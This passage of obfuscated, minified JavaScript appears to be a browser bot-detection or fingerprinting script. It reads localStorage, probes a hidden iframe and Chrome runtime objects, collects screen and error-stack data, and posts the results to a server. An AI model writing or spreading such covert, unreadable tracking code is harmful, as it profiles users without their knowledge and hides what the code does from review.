wb()[st(cM)],'undefined')?wb()[st(D6)](X4,UM({}),UM([]),Yr):wb()[st(P8)](Hq,HQ,E8,XHI)](JPI);tt[g7()[gp(g5)](hs,k6,Lc,Ip)][DM()[dx(rN)].apply(null,[Hq,Kb,JII])][Sm(typeof wb()[st(H7)],bd('',[][[]]))?wb()[st(P8)].call(null,Hq,UM(YF),fV,XHI):wb()[st(D6)](w0I,PC,jF,fYI)](QtI);ImI=DM()[dx(Nn)](H5,UM(UM(YF)),kA);f5I=XV(YF);}}}if(LzI){ImI=tt[g7()[gp(g5)].apply(null,[Wh,k6,gO,Ip])][JM(typeof DM()[dx(Th)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[WII,UM(UM(YF)),GO]):DM()[dx(rN)](Hq,LU,JII)][g7()[gp(BE)](rc,MV,hs,cT)](JPI);f5I=tt[g7()[gp(g5)](Cc,k6,UM(Ez),Ip)][Sm(typeof DM()[dx(p5)],bd([],[][[]]))?DM()[dx(rN)].apply(null,[Hq,jL,JII]):DM()[dx(lL)](pO,LU,zR)][g7()[gp(BE)].call(null,UM({}),MV,H5,cT)](QtI);if(UM(smI(ImI,f5I))){tt[g7()[gp(g5)](NG,k6,Xc,Ip)][JM(typeof DM()[dx(O6)],bd([],[][[]]))?DM()[dx(lL)].call(null,fx,tV,X6):DM()[dx(rN)](Hq,vV,JII)][JM(typeof wb()[st(hF)],bd('',[][[]]))?wb()[st(D6)](E6,UM(UM({})),UM(UM([])),KHI):wb()[st(P8)].call(null,Hq,hs,H7,XHI)](JPI);tt[g7()[gp(g5)](Cc,k6,vV,Ip)][DM()[dx(rN)](Hq,UM(UM(YF)),JII)][JM(typeof wb()[st(lC)],bd([],[][[]]))?wb()[st(D6)](JYI,r6,Yq,nII):wb()[st(P8)](Hq,UV,LA,XHI)](QtI);ImI=DM()[dx(Nn)](H5,UV,kA);f5I=XV(IF[YF]);}}var bFI;return YM.pop(),bFI=smI(ImI,f5I),bFI;};var gMI=function(z1I){YM.push(nA);if(z1I[DM()[dx(cT)](zA,Ls,rz)](mmI)){var JUI=z1I[mmI];if(UM(JUI)){YM.pop();return;}var vGI=JUI[DM()[dx(H8)](H7,PC,Ad)](fP()[hb(f3)].apply(null,[E8,UM(UM(Ez)),vR,B6]));if(t7(vGI[fw()[nw(Ez)](hs,tm,Dc)],IF[rc])){ImI=vGI[Ez];f5I=vGI[IF[YF]];if(nc(c2,[])){try{var O5I=YM.length;var mGI=UM([]);tt[g7()[gp(g5)].apply(null,[fV,QKI,H5,Ip])][DM()[dx(rN)].apply(null,[Hq,H3,FL])][DM()[dx(zc)].call(null,jL,Dk,j0I)](JPI,ImI);tt[g7()[gp(g5)](cT,QKI,Xc,Ip)][DM()[dx(rN)](Hq,UM(YF),FL)][DM()[dx(zc)].apply(null,[jL,OE,j0I])](QtI,f5I);}catch(v5I){YM.splice(qz(O5I,YF),Infinity,nA);}}}}YM.pop();};var GJI=function(pYI,pbI){var C7I=p5I;YM.push(KlI);var X5I=AtI(pbI);var K5I=(Sm(typeof DM()[dx(jF)],bd([],[][[]]))?DM()[dx(Nn)](H5,PA,HYI):DM()[dx(lL)].apply(null,[XO,Gh,I5]))[JM(typeof CP()[vp(lL)],bd(Sm(typeof DM()[dx(lL)],'undefined')?DM()[dx(Nn)].apply(null,[H5,rO,HYI]):DM()[dx(lL)](QII,UM(UM(Ez)),HWI),[][[]]))?CP()[vp(Nn)].apply(null,[dKI,Lj,C8,PO]):CP()[vp(pF)].apply(null,[Uz,Oz,tV,cWI])](tt[DM()[dx(O5)].call(null,Ln,P8,XL)][fP()[hb(vV)](Oz,pF,EQ,sL)][Sm(typeof fP()[hb(EQ)],bd('',[][[]]))?fP()[hb(UV)](r6,UM(UM(Ez)),lC,THI):fP()[hb(Uz)](CT,LA,KT,SA)],JM(typeof ST()[RO(Uz)],bd(DM()[dx(Nn)](H5,jF,HYI),[][[]]))?ST()[RO(H7)](P8,bq,f3,K8):ST()[RO(vO)].call(null,A3,dfI,lL,Xr))[CP()[vp(pF)](Uz,Oz,Dq,cWI)](tt[DM()[dx(O5)](Ln,E8,XL)][fP()[hb(vV)](Ld,UM(Ez),EQ,sL)][JM(typeof g7()[gp(tV)],'undefined')?g7()[gp(p5)](OR,f9,QE,jh):g7()[gp(LQ)](OR,PSI,H8,Dj)],g7()[gp(PC)].apply(null,[Hs,Am,H7,vV]))[CP()[vp(pF)](Uz,Oz,NG,cWI)](pYI,ST()[RO(jR)].apply(null,[HQ,wII,Bd,B1]))[CP()[vp(pF)](Uz,Oz,Wh,cWI)](C7I);if(X5I){K5I+=fP()[hb(P8)].call(null,ER,jF,kHI,k7)[CP()[vp(pF)](Uz,Oz,LQ,cWI)](X5I);}var dmI=kUI();dmI[DM()[dx(LQ)](VR,UM(UM(Ez)),qlI)](fw()[nw(Sq)].call(null,Th,S3,hF),K5I,UM(UM(FW)));dmI[DM()[dx(PC)](Q9,p5,dA)]=function(){YM.push(BXI);wm(dmI[wb()[st(rO)](dBI,UM(UM(Ez)),Nn,gZI)],Bd)&&lxI&&lxI(dmI);YM.pop();};dmI[ST()[RO(ds)](pF,h2I,H7,lT)]();YM.pop();};var vmI=function(RnI){YM.push(TE);var jYI=wm(arguments[fw()[nw(Ez)].apply(null,[KE,Pw,Dc])],IF[YF])&&Sm(arguments[YF],undefined)?arguments[YF]:UM(FW);var t7I=wm(arguments[fw()[nw(Ez)](XU,Pw,Dc)],lL)&&Sm(arguments[IF[rc]],undefined)?arguments[IF[rc]]:UM(UM(UJ));var wUI=new (tt[fP()[hb(bR)](H3,UM(UM(Ez)),Hj,wDI)])();if(jYI){wUI[fP()[hb(rO)](X6,lC,OQ,jj)](wb()[st(lC)](kHI,UM(UM([])),Bd,RN));}if(t7I){wUI[fP()[hb(rO)](r6,CT,OQ,jj)](CP()[vp(cT)](qq,Nn,gO,SWI));}if(wm(wUI[ST()[RO(H3)](lL,KN,H7,mDI)],Ez)){try{var AGI=YM.length;var h5I=UM({});GJI(tt[JM(typeof fw()[nw(LA)],bd([],[][[]]))?fw()[nw(YF)](VR,vYI,vYI):fw()[nw(Ld)].call(null,Yq,b0I,Lc)][Sm(typeof g7()[gp(lL)],bd([],[][[]]))?g7()[gp(QE)].apply(null,[XU,N4,bR,Yq]):g7()[gp(p5)](rc,l5,fj,p6)](wUI)[JM(typeof DM()[dx(C8)],'undefined')?DM()[dx(lL)].call(null,rKI,Uz,vh):DM()[dx(jR)](t6,Th,wV)](fP()[hb(EC)].call(null,tV,Oz,Dk,K6)),RnI);}catch(AMI){YM.splice(qz(AGI,YF),Infinity,TE);}}YM.pop();};var z5I=function(){return ImI;};var AtI=function(FLI){YM.push(rII);var XwI=null;try{var cnI=YM.length;var YmI=UM(FW);if(FLI){XwI=htI();}if(UM(XwI)&&nc(c2,[])){XwI=tt[g7()[gp(g5)](B1,HlI,UM(UM(Ez)),Ip)][DM()[dx(rN)](Hq,UM(UM(Ez)),DP)][g7()[gp(BE)](rO,gZI,B1,cT)](bd(ZPI,RJI));}}catch(VPI){YM.splice(qz(cnI,YF),Infinity,rII);var kGI;return YM.pop(),kGI=null,kGI;}var rLI;return YM.pop(),rLI=XwI,rLI;};var dwI=function(ntI){YM.push(bx);var VYI=CM(lJ,[DM()[dx(B7)](z3,O6,FY),nc(QH,[ntI]),ST()[RO(O6)](LA,GlI,LU,YC),ntI[JM(typeof g7()[gp(Nn)],bd('',[][[]]))?g7()[gp(p5)].call(null,ds,sO,B7,bs):g7()[gp(Wh)](UM(YF),Tk,SR,Bs)]&&ntI[Sm(typeof g7()[gp(Sq)],'undefined')?g7()[gp(Wh)].call(null,hp,Tk,OV,Bs):g7()[gp(p5)].call(null,UM(UM(Ez)),ZgI,CT,JO)][fw()[nw(LT)](UM(UM({})),d7,Ln)]?ntI[g7()[gp(Wh)](UM(Ez),Tk,H5,Bs)][fw()[nw(LT)].call(null,E8,d7,Ln)][Sm(typeof fw()[nw(Dq)],bd([],[][[]]))?fw()[nw(Ez)].call(null,hp,cb,Dc):fw()[nw(YF)].apply(null,[O5,nA,gII])]:XV(YF),Sm(typeof wb()[st(vV)],bd([],[][[]]))?wb()[st(zc)].call(null,fQ,C8,OR,Jx):wb()[st(D6)](PII,W7,UM([]),UN),nc(X2,[ntI]),fP()[hb(BE)].apply(null,[W7,m6,f3,wR]),JM(QPI(ntI[fw()[nw(Dc)](UM(UM(Ez)),zN,OR)]),ST()[RO(Bd)](fx,mA,Oz,HQ))?YF:Ez,CP()[vp(hs)].apply(null,[ZR,D6,XU,cr]),nc(OW,[ntI]),Sm(typeof wb()[st(rO)],'undefined')?wb()[st(BE)](KA,p5,CT,jO):wb()[st(D6)].call(null,Ls,SR,UM(UM([])),NR),nc(TS,[ntI])]);var CzI;return YM.pop(),CzI=VYI,CzI;};var UnI=function(lLI){YM.push(jL);if(UM(lLI)||UM(lLI[fP()[hb(LQ)](NG,KC,Nn,rO)])){var LxI;return YM.pop(),LxI=[],LxI;}var p1I=lLI[Sm(typeof fP()[hb(LQ)],bd([],[][[]]))?fP()[hb(LQ)](jF,Dk,Nn,rO):fP()[hb(Uz)](Ld,UM(YF),LO,Oz)];var BmI=nc(Wf,[p1I]);var PUI=dwI(p1I);var rzI=dwI(tt[g7()[gp(g5)](Cc,Yr,Xc,Ip)]);var BPI=PUI[JM(typeof wb()[st(OR)],bd([],[][[]]))?wb()[st(D6)].apply(null,[Rj,r6,XU,nII]):wb()[st(BE)](KA,cM,Ez,gO)];var UbI=rzI[wb()[st(BE)](KA,B1,UM(YF),gO)];var w5I=DM()[dx(Nn)].call(null,H5,O5,bBI)[Sm(typeof CP()[vp(Uz)],bd([],[][[]]))?CP()[vp(pF)].call(null,Uz,Oz,KE,Es):CP()[vp(Nn)].call(null,Dq,G0I,bR,k0I)](PUI[DM()[dx(B7)](z3,ER,nO)],fP()[hb(EC)](hp,A3,Dk,Ac))[CP()[vp(pF)](Uz,Oz,E8,Es)](PUI[ST()[RO(O6)].apply(null,[O6,JO,LU,YC])],JM(typeof fP()[hb(X6)],'undefined')?fP()[hb(Uz)](UM(UM(YF)),UM([]),BBI,fDI):fP()[hb(EC)](NG,Rj,Dk,Ac))[CP()[vp(pF)](Uz,Oz,H3,Es)](PUI[fP()[hb(BE)](O5,Lc,f3,dA)][fP()[hb(PA)].apply(null,[ds,hp,W7,VQ])](),fP()[hb(EC)].call(null,NG,P8,Dk,Ac))[Sm(typeof CP()[vp(Bd)],bd([],[][[]]))?CP()[vp(pF)].apply(null,[Uz,Oz,Dq,Es]):CP()[vp(Nn)].call(null,MII,NII,KE,ks)](PUI[wb()[st(zc)](fQ,UM(Ez),LA,UII)],fP()[hb(EC)](jL,Hs,Dk,Ac))[CP()[vp(pF)](Uz,Oz,KE,Es)](PUI[Sm(typeof CP()[vp(g5)],bd([],[][[]]))?CP()[vp(hs)].call(null,ZR,D6,r6,MfI):CP()[vp(Nn)].call(null,FWI,kq,Oz,Ch)]);var jxI=DM()[dx(Nn)].apply(null,[H5,Dq,bBI])[CP()[vp(pF)](Uz,Oz,I5,Es)](rzI[Sm(typeof DM()[dx(Ls)],bd([],[][[]]))?DM()[dx(B7)](z3,UM([]),nO):DM()[dx(lL)](O3,Ez,Nc)],fP()[hb(EC)](tV,UM(UM([])),Dk,Ac))[JM(typeof CP()[vp(Kb)],'undefined')?CP()[vp(Nn)].call(null,Oj,X6,Bd,gKI):CP()[vp(pF)](Uz,Oz,Gh,Es)](rzI[ST()[RO(O6)](CT,JO,LU,YC)],fP()[hb(EC)](UM([]),SR,Dk,Ac))[CP()[vp(pF)](Uz,Oz,jR,Es)](rzI[fP()[hb(BE)](C8,UM(YF),f3,dA)][fP()[hb(PA)](B1,KE,W7,VQ)](),fP()[hb(EC)].call(null,hs,f3,Dk,Ac))[CP()[vp(pF)](Uz,Oz,Oz,Es)](rzI[wb()[st(zc)].call(null,fQ,UM([]),Dk,UII)],JM(typeof fP()[hb(fV)],bd('',[][[]]))?fP()[hb(Uz)].call(null,UM(YF),Xc,zq,VQ):fP()[hb(EC)](Dr,XU,Dk,Ac))[CP()[vp(pF)](Uz,Oz,bz,Es)](rzI[CP()[vp(hs)](ZR,D6,Nn,MfI)]);var qUI=BPI[fP()[hb(Ln)](hs,H5,kR,jII)];var r1I=UbI[fP()[hb(Ln)](hs,C8,kR,jII)];var U7I=BPI[JM(typeof fP()[hb(SR)],bd([],[][[]]))?fP()[hb(Uz)](bR,fj,cM,CfI):fP()[hb(Ln)](ds,r6,kR,jII)];var znI=UbI[fP()[hb(Ln)].apply(null,[Oz,UM(Ez),kR,jII])];var BxI=DM()[dx(Nn)](H5,pF,bBI)[CP()[vp(pF)].call(null,Uz,Oz,LU,Es)](U7I,wb()[st(PC)](bC,lC,LT,fR))[CP()[vp(pF)](Uz,Oz,H7,Es)](r1I);var R7I=DM()[dx(Nn)].apply(null,[H5,zc,bBI])[Sm(typeof CP()[vp(XU)],bd([],[][[]]))?CP()[vp(pF)].call(null,Uz,Oz,LQ,Es):CP()[vp(Nn)].call(null,Th,BSI,B7,l5)](qUI,DM()[dx(Uh)](Ip,lC,wXI))[CP()[vp(pF)](Uz,Oz,A3,Es)](znI);var kYI;return kYI=[CM(lJ,[wb()[st(QE)].apply(null,[H8,UM(UM({})),Uh,jj]),w5I]),CM(lJ,[fP()[hb(PC)].apply(null,[Bd,LA,LQ,sZI]),jxI]),CM(lJ,[fP()[hb(QE)](X6,p5,dh,gs),BxI]),CM(lJ,[DM()[dx(Xc)](QR,O5,t0I),R7I]),CM(lJ,[g7()[gp(B7)](UM([]),ML,Ld,kHI),BmI])],YM.pop(),kYI;};var L1I=function(Y1I){return rFI(Y1I)||nc(vB,[Y1I])||AbI(Y1I)||nc(qX,[]);};var AbI=function(MYI,T5I){YM.push(cfI);if(UM(MYI)){YM.pop();return;}if(JM(typeof MYI,Sm(typeof fP()[hb(CT)],bd([],[][[]]))?fP()[hb(Nn)].apply(null,[jL,UM(UM(YF)),nq,sSI]):fP()[hb(Uz)].call(null,UM(UM([])),bR,Ar,B1))){var MMI;return YM.pop(),MMI=nc(WI,[MYI,T5I]),MMI;}var jUI=tt[ST()[RO(YF)](Cc,ZT,Oz,d6)][fw()[nw(Bd)](jF,M3,z3)][Sm(typeof fP()[hb(Ls)],bd('',[][[]]))?fP()[hb(PA)](EC,lC,W7,jKI):fP()[hb(Uz)].call(null,H8,hF,NII,fV)].call(MYI)[DM()[dx(H5)](Wh,Uh,nH)](Nn,XV(YF));if(JM(jUI,JM(typeof ST()[RO(g5)],bd(DM()[dx(Nn)](H5,vV,WlI),[][[]]))?ST()[RO(H7)].apply(null,[D6,wgI,sj,bII]):ST()[RO(YF)].apply(null,[Dk,ZT,Oz,d6]))&&MYI[DM()[dx(pF)](rO,EQ,t5)])jUI=MYI[Sm(typeof DM()[dx(f3)],bd([],[][[]]))?DM()[dx(pF)].apply(null,[rO,UV,t5]):DM()[dx(lL)](hC,vO,RT)][Sm(typeof fP()[hb(bR)],bd('',[][[]]))?fP()[hb(KE)].call(null,ds,vV,fV,bh):fP()[hb(Uz)].apply(null,[UV,lC,qN,jC])];if(JM(jUI,JM(typeof DM()[dx(C8)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[f6,Uz,BC]):DM()[dx(NG)].call(null,DO,O5,Of))||JM(jUI,fP()[hb(bR)](P8,fj,Hj,ZBI))){var SxI;return SxI=tt[fw()[nw(Ld)].apply(null,[Uh,bvI,Lc])][Sm(typeof g7()[gp(lL)],'undefined')?g7()[gp(QE)].call(null,A3,p6,gO,Yq):g7()[gp(p5)](f3,wfI,MQ,mDI)](MYI),YM.pop(),SxI;}if(JM(jUI,DM()[dx(E8)].apply(null,[SA,XU,Iq]))||new (tt[fw()[nw(Hs)](pF,z2I,Ls)])(wb()[st(fj)](Nc,E8,LT,Zn))[Sm(typeof wb()[st(zc)],'undefined')?wb()[st(gO)].apply(null,[LQ,hs,UM(UM([])),Ss]):wb()[st(D6)](Vj,Ls,vV,THI)](jUI)){var x5I;return YM.pop(),x5I=nc(WI,[MYI,T5I]),x5I;}YM.pop();};var rFI=function(SkI){YM.push(Dh);if(tt[fw()[nw(Ld)](O6,PG,Lc)][Sm(typeof g7()[gp(Ld)],'undefined')?g7()[gp(Uh)].call(null,UM([]),Dw,rO,lT):g7()[gp(p5)].apply(null,[bR,GE,UM(YF),s3])](SkI)){var lkI;return YM.pop(),lkI=nc(WI,[SkI]),lkI;}YM.pop();};var CGI=function(){YM.push(qT);try{var EwI=YM.length;var RLI=UM([]);if(mlI()||kBI()){var XbI;return YM.pop(),XbI=[],XbI;}var dMI=tt[g7()[gp(g5)](UM(UM(YF)),R1,Hs,Ip)][JM(typeof DM()[dx(lC)],'undefined')?DM()[dx(lL)](wSI,hF,WXI):DM()[dx(O5)].apply(null,[Ln,hp,Ud])][JM(typeof fP()[hb(VR)],'undefined')?fP()[hb(Uz)].call(null,Dr,X6,U3,m4):fP()[hb(m6)](YF,g5,d6,I7)](wb()[st(KA)](nq,EC,CT,RL));dMI[Sm(typeof nG()[Vz(Kb)],bd(DM()[dx(Nn)].apply(null,[H5,UM(UM(YF)),CH]),[][[]]))?nG()[Vz(PA)].call(null,Is,Oj,pF,Ld):nG()[Vz(Oz)].call(null,E3,D9,M3,D6)][JM(typeof fP()[hb(p5)],bd('',[][[]]))?fP()[hb(Uz)](Xc,H5,Oh,Ih):fP()[hb(fj)].apply(null,[f3,UM(UM(YF)),dBI,wF])]=CP()[vp(wO)].call(null,FR,H7,Wh,gHI);tt[JM(typeof g7()[gp(Wh)],'undefined')?g7()[gp(p5)](rO,wh,Dq,jT):g7()[gp(g5)](SR,R1,UM(YF),Ip)][DM()[dx(O5)](Ln,ER,Ud)][wb()[st(B1)].call(null,bz,hF,Kb,FU)][ST()[RO(PA)](LQ,lA,p5,qQ)](dMI);var gzI=dMI[JM(typeof fP()[hb(f3)],'undefined')?fP()[hb(Uz)].apply(null,[UM(UM(YF)),UM(Ez),z9,ld]):fP()[hb(LQ)](p5,gO,Nn,BSI)];var FJI=nc(GY,[dMI]);var KtI=qtI(gzI);var rbI=nc(OB,[gzI]);dMI[JM(typeof fP()[hb(CT)],bd([],[][[]]))?fP()[hb(Uz)](Rj,LA,Nn,rc):fP()[hb(KA)](vV,UM([]),GC,Bx)]=wb()[st(B7)](vV,OR,W7,xlI);var LPI=UnI(dMI);dMI[fP()[hb(fx)].call(null,bz,C8,EF,Yd)]();var wbI=[][CP()[vp(pF)].apply(null,[Uz,Oz,tV,QKI])](L1I(FJI),[CM(lJ,[JM(typeof fw()[nw(UV)],'undefined')?fw()[nw(YF)](PA,hA,nlI):fw()[nw(Yq)](pF,p7,CT),KtI]),CM(lJ,[g7()[gp(Xc)](MQ,fF,UM([]),Hq),rbI])],L1I(LPI),[CM(lJ,[nG()[Vz(SR)](Uc,TG,Bd,Ls),DM()[dx(Nn)](H5,UM(UM({})),CH)])]);var YtI;return YM.pop(),YtI=wbI,YtI;}catch(CJI){YM.splice(qz(EwI,YF),Infinity,qT);var VxI;return YM.pop(),VxI=[],VxI;}YM.pop();};var qtI=function(jLI){YM.push(Kj);if(jLI[fw()[nw(Dc)](Dk,zR,OR)]&&wm(tt[Sm(typeof ST()[RO(OV)],'undefined')?ST()[RO(YF)].apply(null,[OV,JN,Oz,d6]):ST()[RO(H7)](W7,MWI,zQ,ElI)][wb()[st(vV)](OR,LQ,YF,Xb)](jLI[fw()[nw(Dc)](H3,zR,OR)])[Sm(typeof fw()[nw(bz)],'undefined')?fw()[nw(Ez)](CT,xb,Dc):fw()[nw(YF)].apply(null,[UM(Ez),III,qWI])],Ez)){var bzI=[];for(var czI in jLI[fw()[nw(Dc)](H7,zR,OR)]){if(tt[ST()[RO(YF)].apply(null,[ds,JN,Oz,d6])][fw()[nw(Bd)].apply(null,[zc,B0I,z3])][DM()[dx(cT)](zA,jR,SG)].call(jLI[fw()[nw(Dc)].call(null,UM([]),zR,OR)],czI)){bzI[DM()[dx(H7)](Hs,X6,kP)](czI);}}var LUI=SPI(YvI(bzI[JM(typeof DM()[dx(Rj)],bd([],[][[]]))?DM()[dx(lL)](jF,UM([]),FO):DM()[dx(jR)](t6,Th,jI)](Sm(typeof fP()[hb(Wh)],'undefined')?fP()[hb(EC)](hF,UM(Ez),Dk,qh):fP()[hb(Uz)](UM({}),rO,VR,lV))));var dPI;return YM.pop(),dPI=LUI,dPI;}else{var nxI;return nxI=g7()[gp(Dc)].call(null,D6,Rx,jR,FO),YM.pop(),nxI;}YM.pop();};var AnI=function(){YM.push(DBI);var sLI=g7()[gp(E8)](D6,BM,H7,EQ);try{var sxI=YM.length;var qzI=UM(FW);var dYI=nc(Q0,[]);var ILI=fP()[hb(B7)](Lc,Uh,jL,F0);if(tt[g7()[gp(g5)](rO,qN,PC,Ip)][wb()[st(Xc)](N0I,NG,EC,S7)]&&tt[JM(typeof g7()[gp(gO)],bd('',[][[]]))?g7()[gp(p5)].call(null,Sq,Gj,O5,kII):g7()[gp(g5)](LA,qN,Dr,Ip)][wb()[st(Xc)](N0I,m6,UM(UM({})),S7)][fP()[hb(Uh)](pF,Ld,FO,lw)]){var vxI=tt[Sm(typeof g7()[gp(C8)],bd([],[][[]]))?g7()[gp(g5)].call(null,cT,qN,H8,Ip):g7()[gp(p5)](gO,Cj,QE,g5)][wb()[st(Xc)].apply(null,[N0I,UM({}),OV,S7])][fP()[hb(Uh)](UM(UM([])),H3,FO,lw)];ILI=DM()[dx(Nn)](H5,B1,dWI)[CP()[vp(pF)](Uz,Oz,rN,W0I)](vxI[CP()[vp(rc)].call(null,AgI,OE,Th,nDI)],fP()[hb(EC)].apply(null,[vV,Th,Dk,qV]))[CP()[vp(pF)](Uz,Oz,r6,W0I)](vxI[Sm(typeof CP()[vp(Oz)],bd([],[][[]]))?CP()[vp(Kb)](Bd,OE,vV,T0I):CP()[vp(Nn)].call(null,L9,Xq,W7,OHI)],fP()[hb(EC)](P8,X6,Dk,qV))[JM(typeof CP()[vp(Dq)],'undefined')?CP()[vp(Nn)](UlI,dlI,MQ,sWI):CP()[vp(pF)](Uz,Oz,O6,W0I)](vxI[DM()[dx(fE)](jF,Sq,bO)]);}var wLI=DM()[dx(Nn)].call(null,H5,Cc,dWI)[CP()[vp(pF)].call(null,Uz,Oz,H3,W0I)](ILI,fP()[hb(EC)](Ez,UM(Ez),Dk,qV))[CP()[vp(pF)].apply(null,[Uz,Oz,Hs,W0I])](dYI);var IGI;return YM.pop(),IGI=wLI,IGI;}catch(SzI){YM.splice(qz(sxI,YF),Infinity,DBI);var RFI;return YM.pop(),RFI=sLI,RFI;}YM.pop();};var SUI=function(){var JbI=nc(gt,[]);var LMI=IMI(B0,[]);YM.push(E8);var zMI=IMI(YS,[]);var E7I=DM()[dx(Nn)].call(null,H5,B7,t9)[CP()[vp(pF)](Uz,Oz,H7,IZI)](JbI,fP()[hb(EC)](Hq,ds,Dk,clI))[CP()[vp(pF)](Uz,Oz,KC,IZI)](LMI,fP()[hb(EC)].apply(null,[H5,fj,Dk,clI]))[CP()[vp(pF)](Uz,Oz,LA,IZI)](zMI);var PMI;return YM.pop(),PMI=E7I,PMI;};var QzI=function(){YM.push(EO);var XmI=function(){return IMI.apply(this,[c2,arguments]);};var bmI=function(){return IMI.apply(this,[FW,arguments]);};var XJI=function cbI(){var kMI=[];YM.push(ZQ);for(var xxI in tt[JM(typeof g7()[gp(OR)],'undefined')?g7()[gp(p5)](jR,A3,KA,FC):g7()[gp(g5)](ds,kO,O6,Ip)][fw()[nw(Dc)](gO,vC,OR)][JM(typeof fw()[nw(p5)],bd('',[][[]]))?fw()[nw(YF)](fj,pZI,VP):fw()[nw(C8)](cM,JR,PC)]){if(tt[ST()[RO(YF)].call(null,zc,mHI,Oz,d6)][fw()[nw(Bd)](Kb,zr,z3)][JM(typeof DM()[dx(H3)],bd([],[][[]]))?DM()[dx(lL)](Wh,UM(UM(YF)),NL):DM()[dx(cT)](zA,P8,Vw)].call(tt[g7()[gp(g5)](OE,kO,D6,Ip)][fw()[nw(Dc)](UM(YF),vC,OR)][fw()[nw(C8)](UM(YF),JR,PC)],xxI)){kMI[DM()[dx(H7)](Hs,UM(UM(YF)),vm)](xxI);for(var hMI in tt[g7()[gp(g5)](UM(UM(Ez)),kO,PA,Ip)][fw()[nw(Dc)](UM(UM(Ez)),vC,OR)][fw()[nw(C8)](I5,JR,PC)][xxI]){if(tt[ST()[RO(YF)](Wh,mHI,Oz,d6)][fw()[nw(Bd)](jR,zr,z3)][DM()[dx(cT)](zA,Kb,Vw)].call(tt[g7()[gp(g5)].apply(null,[Cc,kO,UM(UM([])),Ip])][fw()[nw(Dc)](zc,vC,OR)][fw()[nw(C8)](UM([]),JR,PC)][xxI],hMI)){kMI[JM(typeof DM()[dx(YF)],bd('',[][[]]))?DM()[dx(lL)](tWI,fV,gvI):DM()[dx(H7)].apply(null,[Hs,Yq,vm])](hMI);}}}}var ltI;return ltI=SPI(YvI(tt[fw()[nw(W7)](ER,Wp,fj)][ST()[RO(SR)](ER,CZI,g5,B4)](kMI))),YM.pop(),ltI;};if(UM(UM(tt[g7()[gp(g5)](Xc,vP,H8,Ip)][fw()[nw(Dc)](Dq,wx,OR)]))&&UM(UM(tt[g7()[gp(g5)](C8,vP,lC,Ip)][Sm(typeof fw()[nw(P8)],'undefined')?fw()[nw(Dc)].apply(null,[hF,wx,OR]):fw()[nw(YF)].apply(null,[B7,xHI,IC])][fw()[nw(C8)](B7,l2I,PC)]))){if(UM(UM(tt[g7()[gp(g5)](B7,vP,Wh,Ip)][fw()[nw(Dc)].apply(null,[Dk,wx,OR])][fw()[nw(C8)].call(null,Rj,l2I,PC)][fP()[hb(NG)](hp,C8,T9,mq)]))&&UM(UM(tt[g7()[gp(g5)].apply(null,[PA,vP,Th,Ip])][fw()[nw(Dc)].apply(null,[H7,wx,OR])][fw()[nw(C8)].apply(null,[Wh,l2I,PC])][fw()[nw(cM)].call(null,UM({}),fb,qQ)]))){if(JM(typeof tt[g7()[gp(g5)](SR,vP,Gh,Ip)][JM(typeof fw()[nw(NG)],bd([],[][[]]))?fw()[nw(YF)].call(null,Uh,g5,tWI):fw()[nw(Dc)](Th,wx,OR)][JM(typeof fw()[nw(cT)],bd('',[][[]]))?fw()[nw(YF)].apply(null,[jL,vYI,WR]):fw()[nw(C8)].call(null,UM({}),l2I,PC)][fP()[hb(NG)](m6,Xc,T9,mq)],ST()[RO(pF)](Ln,VV,Nn,fx))&&JM(typeof tt[Sm(typeof g7()[gp(Wh)],'undefined')?g7()[gp(g5)].call(null,cT,vP,UM(UM(YF)),Ip):g7()[gp(p5)].apply(null,[Ez,pO,hs,TG])][JM(typeof fw()[nw(LU)],bd([],[][[]]))?fw()[nw(YF)](OR,Aj,cZI):fw()[nw(Dc)](Xc,wx,OR)][fw()[nw(C8)](vO,l2I,PC)][fP()[hb(NG)](UM(UM([])),rO,T9,mq)],ST()[RO(pF)].apply(null,[jR,VV,Nn,fx]))){var NzI=XmI()&&bmI()?XJI():wb()[st(Bd)].call(null,EC,UM({}),OV,Hp);var H5I=NzI[fP()[hb(PA)](OR,EC,W7,JWI)]();var RtI;return YM.pop(),RtI=H5I,RtI;}}}var JmI;return JmI=nG()[Vz(jR)](bh,kII,lL,hF),YM.pop(),JmI;};var hbI=function(sFI){YM.push(gvI);try{var RzI=YM.length;var RUI=UM(FW);sFI();throw tt[DM()[dx(rc)](GC,A3,XF)](HzI);}catch(lzI){YM.splice(qz(RzI,YF),Infinity,gvI);var B7I=lzI[Sm(typeof fP()[hb(Yq)],bd('',[][[]]))?fP()[hb(KE)](tV,Oz,fV,GE):fP()[hb(Uz)](E8,r6,l5,BHI)],OMI=lzI[fP()[hb(LU)](OV,jL,QE,TR)],v7I=lzI[fw()[nw(P8)](Kb,z7,s6)];var MtI;return MtI=CM(lJ,[fP()[hb(KC)](Cc,UM(Ez),t6,P0I),v7I[DM()[dx(H8)](H7,H7,zF)](fP()[hb(E8)](B1,UM(UM({})),Lc,Sd))[fw()[nw(Ez)](Ln,mz,Dc)],fP()[hb(KE)].call(null,Dk,f3,fV,GE),B7I,JM(typeof fP()[hb(jR)],bd('',[][[]]))?fP()[hb(Uz)](LT,B1,B4,U4):fP()[hb(LU)].call(null,zc,A3,QE,TR),OMI]),YM.pop(),MtI;}YM.pop();};var BzI=function(){var pJI;YM.push(nKI);try{var NLI=YM.length;var BwI=UM(FW);pJI=nP(DM()[dx(sWI)](xC,ds,WL),tt[g7()[gp(g5)](EQ,FC,D6,Ip)]);pJI=CFI(rX,[pJI?IF[jR]:IF[vO],pJI?IF[H3]:IF[ds]]);}catch(NbI){YM.splice(qz(NLI,YF),Infinity,nKI);pJI=CP()[vp(lL)].apply(null,[Gr,YF,wO,RZI]);}var jzI;return jzI=pJI[Sm(typeof fP()[hb(Dr)],bd([],[][[]]))?fP()[hb(PA)](NG,VR,W7,h2I):fP()[hb(Uz)](QE,UM(UM([])),W0I,XKI)](),YM.pop(),jzI;};var M1I=function(){var EMI;YM.push(Qj);try{var mUI=YM.length;var kPI=UM({});EMI=UM(UM(tt[g7()[gp(g5)].apply(null,[UM(UM(YF)),fDI,OV,Ip])][fP()[hb(fE)].apply(null,[jL,NG,B7,Iq])]))&&JM(tt[g7()[gp(g5)].call(null,UM(UM([])),fDI,OV,Ip)][fP()[hb(fE)].apply(null,[UM({}),lL,B7,Iq])][nG()[Vz(vV)].apply(null,[Sq,PgI,O5,H7])],g7()[gp(nq)].apply(null,[BE,M2I,Oz,r3]));EMI=EMI?DL(IF[D6],CFI(rX,[YF,r6])):H1I(YF,IF[O6],MK[JM(typeof 